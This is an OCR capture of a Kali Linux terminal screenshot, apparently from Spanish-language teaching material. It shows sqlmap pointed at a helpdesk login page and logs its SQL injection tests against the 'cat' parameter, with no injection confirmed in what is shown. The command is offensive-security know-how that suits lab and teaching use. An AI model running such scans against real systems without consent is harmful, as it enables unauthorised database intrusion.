 Aplicaciones Lugares mié 21 de ene, 15:46 roo
root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
root@kali:~# sqlmap -u http://192. .25/helpdesk/index.php?cat=login
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:45:11
[15:45:12] [INFO] testing connection to the target URL
[15:45:12] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:45:13] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[15:45:16] [INFO] testing if GET parameter 'cat' is dynamic
[15:45:16] [INFO] confirming that GET parameter 'cat' is dynamic
[15:45:16] [WARNING] GET parameter 'cat' does not appear dynamic
[15:45:16] [WARNING] heuristic (basic) test shows that GET parameter 'cat' might
not be injectable
KALI LINUX
[15:45:16] [INFO] testing for SQL injection on GET parameter 'cat'
[15:45:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:45:17] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[15:45:17] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:45:18] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[15:45:18] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:45:19] [INFO] testing 'MySQL inline queries'
[15:45:19] [INFO] testing 'PostgreSQL inline queries'
[root@kali: /] [Editorial Don Bosco - ... root@kali: ~